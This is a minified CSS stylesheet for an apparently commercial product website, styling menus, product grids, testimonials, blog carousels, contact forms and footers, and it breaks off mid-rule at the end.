.wsmenu {margin-top: 20px;margin-bottom: 0px;}p.basic-det {width: 80%;color: #bbbbbb !important;}.footer1 {padding-right: 0px;}.view-btn a {background: transparent !important;padding: 11px 35px !important;display: inline-block;color: #0062a6;text-transform: uppercase;border: solid 1.5px #0062a6;text-decoration: none;font-size: 14px !important;font-weight: 700;border-radius: 5px;}.view-btn {float: right;}.featrued_prod_title-1s {text-align: center;margin-top: 0px;background-color: #fecf07;padding: 10px 0px;}a.pro-titles {color: #004e7b !important;text-transform: capitalize;font-size: 16px;position: relative;font-family: 'Montserrat', sans-serif;font-weight: 600;}.o-products .owl-nav {display: none !important;}.o-products .owl-dots {display: none !important;}.o-products .owl-item {padding: 20px 10px 0px 10px;border-radius: 0px;}.blogs-section h2 {color: #000000 !important;font-size: 38px !important;text-transform: uppercase;font-weight: 600;text-align: center;margin-top: 50px;}.pad-ext {padding-bottom: 30px;padding-top: 30px;}body section.top .top-left i {color: #fff;}.main-blogs img {max-width: 100%;max-height: 100%;margin:0 auto;transition: 0.5s;}body .main-pic img {vertical-align: middle !important;}.Video-sect {padding: 80px 0 50px 0;}.Video-sect .card {cursor: pointer;display: block;}.card-img-top {width: 100%;height:300px;border-top-left-radius: calc(.25rem - 1px);border-top-right-radius: calc(.25rem - 1px);border-radius: 10px 10px 0px 0;}p.card-text {color: #000;font-size: 22px;padding-top: 10px;display: inline-block;background-color: #3a3a3a2b;border-radius: 0 0px 10px 10px;width: 100%;padding: 10px 0;}body .logo {max-width: unset;}.search-head {margin-top: 30px;}.search-head input[type="text"] {border: none !important;padding-left: 20px;font-family: 'Montserrat', sans-serif !important;width: 80%;height: 40px;position: relative;top: -10px;background-color: #004e7b;border-radius: 5px;color: #fff !important;}ul.head-icon li a {margin-left: 10px;}ul.head-icon li a i:hover {color: #0075ff;transition: .5s ease;}ul.head-icon {margin-top: 30px;float: right;}.my-menu nav#wsnavtoggle {float: left;}.extra-padding {padding: 0;}.ab-img {text-align: center;}ul.product-change-ul li {margin-bottom: 10px;text-align: left;}ul.product-change-ul li a {color: #fecf07;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 600;display: block;background-color: #004e7b;padding: 8px 0px 8px 20px;transition: all 0.3s linear;outline: none;text-decoration: unset;}ul.product-change-ul li:hover {transition: .3s ease;background-color: #fecf07;text-decoration: none;}.o-products h2 strong {color: #004e7b !important;text-transform: uppercase;font-weight: 600;font-size: 30px;}.form-sec input {}.form-sec textarea {border: solid 1px #fff;resize: none;padding: 20px 0px 0px 20px;}.contact-img-center img {margin: 0 auto !important;margin-top: -40px !important;}.exp-left-main {position: relative;}.exp-left {position: relative;text-align: right;padding-right: 90px;margin-bottom: 50px;}.exp-left img {position: absolute;right: 0;}.exp-right-main {position: relative;}.exp-right {position: relative;padding-left: 90px;margin-bottom: 50px;}.exp-right img {position: absolute;left: 0;}.exp-right h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-right p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.exp-left h4 {font-family: 'Montserrat', sans-serif;font-size:14px;color:#8ec03f;font-weight:600;text-transform:uppercase;}.exp-left p {font-family: 'Montserrat', sans-serif;font-size:12px;color:#767676;}.contact-img-centers img {margin: 0 auto;}.gree-sec-banner {background: url('/images/GREE-BANNER_02.jpg');background-size: cover;height: 400px;}ul.mobile-sub {}ul.mobile-sub li:hover {transition: .5s ease;text-transform: capitalize;color: #ffffff !important;}li.req {list-style: none;margin-top: 17px;}p.adas a {display: inline;color: #ffffff;font-weight: 500;}p.adas {text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;}ul.footer-icon li a {display: inline-block;margin-right: 20px;}ul.footer-icon li a i {color: #273773;}ul.footer-icon li a:hover i {color: #8ad7bc;transition: .5s ease;}.ft-content {text-align: center;padding-top: 80px;padding-bottom: 20px;}ul.footer-icon {margin: 0;padding: 14px 0px 00 40px;border-top: solid 1px #ccc;}.header-search-btn {font-size: 0;background-color: transparent !important;color: transparent;border: unset;height: 39px;position: absolute;top: 0px;width: 40px;background-size: 100% 100%;right: 0px;max-width: unset !important;width: unset !important;}.header-search-btn i.fa.fa-search {font-size: 14px;color: #8ec03f;padding-left: 10px;}.contactmain {background-color: transparent !important;padding: 0 0 10px 0 !important;}a.pro-titles:hover {text-decoration: none;}.ab-img-sec {margin: 0 auto;}.o-products {padding-bottom: 20px !important;}section.container.inner h2 strong {color: #282828 !important;}.ft-content img {margin: 0 auto;}.pro-menu {margin-top: 0;}ul.product-change-ul li:hover a {background-color: #ffc805;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;}.wsmenu-submenu li a {text-transform: capitalize !important;font-weight: 500;}li.req a {color: #004e7b !important;font-weight: 600;}.white-bg p {}section.testimonials {background: url(/images/testiminals-bg.jpg);background-size: cover;padding: 100px 0;}.testimonials-content h2 {color: #ffcd07;text-align: center;text-transform: uppercase;font-size: 35px;padding-bottom: 30px;}.testimonials-content h4 {color: #ffcd07;text-align: center;font-family: 'Montserrat', sans-serif;font-size: 20px;}.testimonials-content h5 {max-width: 650px;margin: 0 auto;font-size: 19px;text-align: center;color: #fff;font-family: 'Montserrat', sans-serif;font-weight: 400;padding-top: 10px;}.testimonials .owl-carousel .owl-nav.disabled {display: block;}.testimonials .owl-nav {position: absolute;top: 40%;left: 0;width: 100%;}.testimonials .owl-nav {height: 0px;}.testimonials .owl-nav .owl-prev {float: left;}.testimonials .owl-nav .owl-next {float: right;}.testimonials .owl-nav i {background-color: #004e7b;color: #fecf07;padding: 10px 10px;font-size: 18px;}.pad-ext p {max-width: 600px;text-align: center;margin: 0 auto;font-size: 16px;color: #8e8e8e;}.b-images img {width: 100%;border: solid 1px #ccc;}.blogs-section .owl-carousel .owl-nav.disabled {display: block;}.blogs-section .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.blogs-section .owl-nav {height: 0px;}.blogs-section .owl-nav .owl-prev {float: left;position: relative;left: -25px;display: inline-block;}.blogs-section .owl-nav .owl-next {float: right;position: relative;right: -25px;display: inline-block;}.blogs-section .owl-nav i {background-color: #231f20;color: #ffffff;padding: 10px 14px;font-size: 18px;border-radius: 100%;}section.blogs-section {background-size: cover;max-width: 1600px;background-color: #fff;margin: 0 auto;padding-bottom: 40px;}body a:hover {outline: none !important;text-decoration: none !important;}body nav#wsnavtoggle li.req:hover {background-color: #fdcd07 !important;}body nav#wsnavtoggle li.req:hover a {color: #004e7b !important;}.head-icone {display: inline-block;}.head-heading {display: inline-block;}.head-heading h5 {color: #8ad7bc;font-family: 'Montserrat', sans-serif;text-transform: uppercase;font-weight: 700;margin-bottom: 0;}.head-heading h6 {font-family: 'Montserrat', sans-serif;font-size: 12px;padding-bottom: 0;color: #767676;}.con-head1 {padding-top: 20px;position: relative;}.con-head2 {padding-top: 20px;position: relative;}.head-icone i {font-size: 26px;position: absolute;left: -30px;top: 50%;color: transparent;-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #043381;}.head-icone i.fas.fa-phone-volume {transform: rotate(-45deg);left: -20px;}body .product_thumb-1 {text-align: center;}a.req-err {position: relative;top: 30px;background-color: #8ad7bc;color: #273773;padding: 10px 18px;border-radius: 50px;font-weight: 600;font-size: 14px;}a.pro-link {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 10px 25px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.for-more-content {margin-top: 30px;}.pro-title-div {position: relative;padding-top: 6px;overflow: hidden;text-overflow: ellipsis;white-space: normal;padding-bottom: 19px;}a.pro-title-2 {color: #767676;font-weight: 700;font-size: 14px;position: relative;}a.pro-title-2:before {content: "";width: 80px;height: 8px;background-color: #006993;position: absolute;bottom: -10px;}p.short-desc-home {margin-bottom: 15px;color: #807979 !important;font-size: 12px !important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;margin-top: 8px;}ul.products > li {height: unset !important;}.featrued_prod_title-2 {padding: 10px 10px 30px 10px;}ul.products > li:hover {}.product-center-btn {text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 400;}ul.ft-address li i {display: inline-block;color: #71bf44;padding-top: 5px !important;margin: 0 10px;padding-top: 7px;font-size: 18px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #71bf44;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;padding: 0 0 6px 0;position: relative;border-bottom: 1px solid #dddddd61;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #cdcdcd;margin-bottom: 10px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 70px 0px 40px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 400;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #71bf44;border-color: #71bf44;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;border-radius: 25px;padding: 10px 10px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 25px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #71bf44 !important;text-transform: uppercase;font-weight: 700;margin-top: 60px;margin-bottom: 15px;}section.about-sec {padding-bottom: 40px;padding-top: 10px;}section.about-sec p {font-size: 14px;padding-right: 50px;color: #09090b;line-height: 29px;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: inline-block;width: 36px;height: 36px;}ul.ft-address li img {height: 20px;width: 20px;position: relative;left: -3px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 5px;}ul.footer-menus-list li a {color: #d5d4d4;font-size: 14px;line-height: 25px;font-weight: 400;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {background-color: #c6c6c6;color: #000 !important;margin-bottom: 3px;text-transform: capitalize;}.cat_level_1:hover a {background-color: #e4e4e4;}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum {background-color: #cccccc7d;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #71bf44;font-weight: 700;font-size: 20px;}ul.cus-social li a i {color: #fff !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;color: #71bf44 !important;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {min-height: 140px;max-height: 140px;overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 10px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {width: 90%;margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {border-radius: 10px;box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;background-color: #fff;color: #0069b7 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: 100px !important;border: 1px solid #ffffff !important;}.bannermain .owl-prev {width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #71bf44;padding: 0 5px;font-weight: 400;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width:120px;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;padding-right: 90px;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #004273 !important;color: #ffffff !important;text-transform: capitalize;padding: 18px 15px 17px 15px !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;left: 7px;}h2.gernal-headd {text-align: left;font-size: 40px;margin-bottom: 0;font-weight: 500;color: #71bf44 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100% !important;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition: 1s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 460px;position: relative;transition: 0.5s;}.ab-ft P {color: #d5d2d2;padding-right: 0px;font-size: 14px;font-weight: 400;}.ab-ft img:before {content: "";}ul.footer-menus-list {}ul.services-ul {padding-top: 0px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 30px;}section.section-1 {max-width: 1600px;margin: 0 auto;border-top: 1px solid;}section.logo-sec img {margin-top: 0px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;}.pro-menu {min-height: 600px;}.caption p {font-size: 14px;text-transform: none;font-weight: 400;padding-right: 50px;margin-top: 5px;color: #ffffffd6 !important;line-height: 19px;margin-top: 2px;max-width: 45%;padding-top: 8px;text-align: left;padding-top: 20px;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}section.blogs-section{background: #000000;}.prod_desc table, .prod_desc td {border-collapse: separate;border: .5px solid #ccc;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;margin: 0 auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 75px;}.contactmain {margin-top: 15px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {background-color: #056da4;color: #fff !important;}.menu_opened:hover .arrow {background-color: #056da4;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #4c4848 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #71bf44 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 0px 0 0px;}p.small {font-size: 22px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #0d0c0f;transition: 1s;transform: rotateY(180deg);}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 60px 0 10px 0;}.blog0 {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.blog1 {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 100%);}.blog2 {clip-path: polygon(0% 0%, 100% 0%, 100% 97%, 0 84%);}.blog3 {clip-path: polygon(0% 0%, 100% 0%, 100% 86%, 0 97%);}.blog2 .blo-til {top: 0px;}.blog3 .blo-til {top: 0;}img.ab-img-sec.img-responsive {padding: 25px 25px;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background-repeat: 